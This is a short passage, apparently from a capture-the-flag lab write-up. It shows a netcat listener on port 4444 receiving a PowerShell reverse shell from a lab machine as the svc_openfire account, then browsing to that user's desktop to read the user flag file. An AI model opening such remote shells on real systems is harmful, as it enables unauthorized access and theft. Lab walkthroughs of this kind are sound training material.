 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.4:50291
PS C:\windows\system32> whoami
jab\svc_openfire
PS C:\windows\system32> cd ../../users/svc_openfire/desktop
PS C:\users\svc_openfire\desktop> dir
Directory: C:\users\svc_openfire\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/26/2024 1:32 AM 34 user.txt
PS C:\users\svc_openfire\desktop> cat user.txt
PS C:\users\svc_openfire\desktop>